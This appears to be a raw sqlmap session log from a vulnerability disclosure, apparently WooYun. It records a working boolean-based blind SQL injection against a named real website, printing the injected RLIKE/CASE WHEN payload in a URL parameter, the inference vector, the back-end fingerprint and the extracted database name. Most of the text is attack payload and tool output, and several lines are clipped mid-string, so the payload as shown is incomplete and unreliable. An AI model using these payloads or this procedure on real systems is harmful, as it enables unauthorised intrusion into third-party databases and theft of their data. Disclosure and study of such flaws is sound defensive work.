 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
Payload: http://www.chinareuse.com:80/membersarticle_list/&membersarticleS
wPublishDate=&membersarticleCategoryId=1' RLIKE (SELECT (CASE WHEN (6723=6723)
0x28 END)) AND 'nwMc'='nwMc&membersarticleEndDate=YYYY-MM-DD&button=%E6%90%9
itKeyWords=1&membersarticleKeyWord=&keyWord=%E8%AF%B7%E6%82%A8%E6%8F%90%E4%BE
E7%B4%A2%E5%85%B3%E9%94%AE%E8%AF%8D&needKeyWord=&membersarticleStartDate=YYYY-
Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28
---
[22:43:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[22:43:28] [INFO] fetching current database
[22:43:28] [INFO] resumed: BEIJING452612
[22:43:28] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'BEIJING452612'
[22:43:28] [INFO] fetched data logged to text files under 'C:\Users\Administra
output\www.chinareuse.com'
www.wooyun.org